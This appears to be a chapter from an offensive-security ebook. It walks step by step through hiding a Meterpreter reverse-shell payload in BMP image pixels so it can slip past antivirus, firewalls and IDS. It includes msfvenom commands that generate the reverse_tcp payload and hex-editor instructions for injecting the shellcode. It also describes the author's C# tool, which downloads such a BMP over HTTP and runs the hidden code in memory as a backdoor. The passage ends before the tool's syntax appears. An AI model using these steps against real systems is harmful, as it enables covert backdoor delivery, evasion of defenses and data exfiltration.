**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

### **Hiding Payloads via BMP Image Pixels (PART1)**

In this chapter I want to talk about Images File in this case "BMP" Files. The idea for this chapter-11 is how can we use these Images files for Hiding Payload? (in this case Backdoor Payload for Infiltration and Exfiltration between two systems).

**Note** : this Chapter has 2 Parts , in this "Part1" I will Explain what is this Method "step by step" by C# Code and in Second Part or (PART2) I talked about this method via Linux systems by "NativePayload\_Image.sh" v.2 Code so in the next "PART2" we will talk about this script in Linux systems only but for understanding this Method you should Read first this "PART1".

**Note** : in the "PART2" I talked about "NativePayload\_Image.sh" v2 Code and I talked about how to use this method via this Script for Secure Text-messaging also DATA Exfil/Infiltration via BMP Image Pixels , (Linux systems only)

#### **What is this IDEA ?**

In this Method you can have Injected DATA/Payload by BMP Images , it means your DATA will Inject behind Image Pixels , with this method you can use Images for DATA Exfiltration or DATA Infiltration also with this method DATA transferring will be against Detection by Avs and Firewalls . (it is kind of Tunneling between two systems via BMP Files over Network traffic).

The Idea for transferring data with images is not new, but I want to talk about this because this is really dangerous. I want to talk about some important questions in relation to this threat. for example : "why no one cares about this ?"

#### **Why this method is important ?**

My answer is : because the most AVs and Firewalls also Sandbox Tools will not Detect this Method or it is better to say Detecting this method is very difficult !

#### Before everything let me show you one simple BMP Picture.

As you can see in "Picture 1" we have black background with red lines. Now tell me: Did you see something wrong in this picture? or something unreasonable?



Picture 1:

Now in picture 2 I want to show you where the unreasonable points in this picture are, and probably you did not see this !

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**



Picture 2: Malware Payload Injection behind Image Pixels

Now that's the "where" and now I want to talk about the "why" this is dangerous and also the "how" can you do this ?

### **Important Questions!**

- 1. **Why Transferring Payloads or Data by Images is Dangerous ? Because no one is thinking about this like important threat unfortunately .**
- 2. **Did you ever scan BMP files with anti-viruses before this and do you think Avs can Detect something for that ?**
- **3. Did you use AV for realtime detection and realtime scanning BMP files ?**
- **4. How many of these AVs can detect this threat ?**
- **5. How can we detect this threat when some one published BMP files on a target website or infected website?**
- 6. **Can use this technique for web attacks ? Or can we use this one for bypassing WAF also reading payloads from BMP files for Web Attack?**
- **7. For exfiltration to the Web and the network, this is one of the best ways for transferring payloads and data over port 80 or 443, especially (Port 80) with or without payload encryption in BMP files. (important)**
- 8. **Firewall or IPS/IDS what can these do for this threat, and how many of these tools can detect this technique ?**
- 9. **If I used this technique for my backdoors locally with encrypted payloads in these pictures, who can detect this**  and how ? Or If I used this technique by chunking BMP files, which means split-up payloads to more than 1 **picture file, then who / which AVs can detect that type of payload delivery ?**

### **How can we do this ?**

First I want to talk about how can we do it manually without code by using a simple example. Then I will publish my C# code for this technique and I will also explain how to use my tool for this technique and in Part2 of this chapter-11 I will talk about Script code for this method on Linux systems only.

In this case we want to inject payloads to BMP Image file by adding or changing pixels. (only BMP format) So each Pixel has color with RGB codes. In this technique we should inject our payloads to RGB code for each pixel so we have something like these steps :

Code Behind Pixels



So we have these RGB payloads 112,255,10,192,34,84,111,0,190

Decimal  $==$  hex  $112 == 70$  $255 == ff$  $10 == 0A$  $192 == CO$  $34 == 22$ 

 $84 == 54$ 

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

 $111 == 6F$  $0 = 00$  $190 == BE$ 

So our Pixels had these Meterpreter Payloads: **70FF0AC022546F00BE**

as you can see in picture 3 we have Hex and Decimal also Color for each Pixel .



#### Picture 3 :

Now you can understand how and where BMP Files should be changed for this method.

#### **Injecting Meterpreter Payload to BMP file manually Step by step:**

Now in this section I want to talk about how can do these things Manually (step by step) :

**Step 1** : As the first step before everything else you need a BMP file in Windows so for this one you need to use MS Paint. Note : you should do these steps in windows only by MS Paint.

As you can see in picture 4 we have a blank BMP file with 700 \* 2 pixels.





Note : You can save this file in (24-bit bitmap) color format.

**Step 2** : in Kali linux you should create a Meterpreter payload with one of these commands:

- msfvenom -a x86\_64 --platform windows -p windows/x64/meterpreter/reverse\_tcp LHOST=192.168.56.1 -f c > payload.txt
- msfvenom -a x86\_64 --platform windows -p windows/x64/meterpreter/reverse\_tcp LHOST=192.168.56.1 -f num > payload.txt

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

**Step 3 :** now you should inject your payload in (step2) into the BMP file you made in (step1) with kali linux using a hexeditor or in windows with the "Hexeditor NEO" tool.

In "Picture 5" you can see the hex editor NEO for this BMP file you made in (Step1) before changing the payload.



#### Picture 5:

Now in Picture 6 you can see we have 3 pixels with these Payloads respectively "70FF0A" "C02254" "6F00BE"



Picture 6:

You can now see what happens in BMP when you want to inject these payloads to images in this case BMP. To do this: in this step you should edit this BMP file (step1) in Kali linux with hexeditor commands like in picture 7 .

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

This time you should inject Meterpreter payloads into the file with this tool Copy-Paste from "Offset 36" up to end. Offset 36 is the first Byte after the BMP header (BMP Header is 54 bytes). In picture 5 you can see this section with the green line.

Note : Before changing the BMP file you should change your Meterpreter payload from this type "0xfc" to this "fc" so your Payload should be something like "Pay.txt" file in Picture 9. (**important**) Now you should copy the payload string from "Pay.txt" and paste it into the Bitmap File from the Offset 36 up to the end like in



Picture 7: As you can see your payload started with "FC48" in Picture 7 also your payload finished with "FFD5" like picture 8 (payload text highlighted green).  $0<sub>0</sub>$ 



#### Picture 8:

picture 7 and 8.

Now you can save this file.

After these steps you will have something like in Picture 9. You now have one BMP file with an injected Meterpreter Payload.

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**



#### Picture 9:

As you can see in picture 9 we have a bitmap file with more pixels . **How many pixels do we need for a Meterpreter Payload ?** if we have 510 bytes Meterpreter Payload then we have 170 Pixels for payloads

510 Bytes payload, 3 is 1 byte for each:  $R + G + B == > 1+1+1$ 510 / 3 = 170 Pixels it means 0 …. 169 Pixels in MS Paint like picture 10.



#### Picture 10:

After making this BMP File now you need some code to reading these payloads from the BMP file.

I made one code in C# for reading meterpreter payloads from a BMP File and execute this code in memory like a backdoor. With my tool you can also make a new Bitmap file with meterpreter payload injection method and by this code you can modify other BMP files to inject a meterpreter payload to them. Finally my tool has a web feature that enables you to download a BMP file via it's URL over HTTP traffic and executing any hidden code in the BMP in memory like a backdoor.

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

### **Executing Meterpreter Payload from BMP file with "NativePayload\_Image.exe" step by step :**

**Step 1**: If you want to see the NativePayload Image Syntax, you should run this code without any switch like Picture 11:

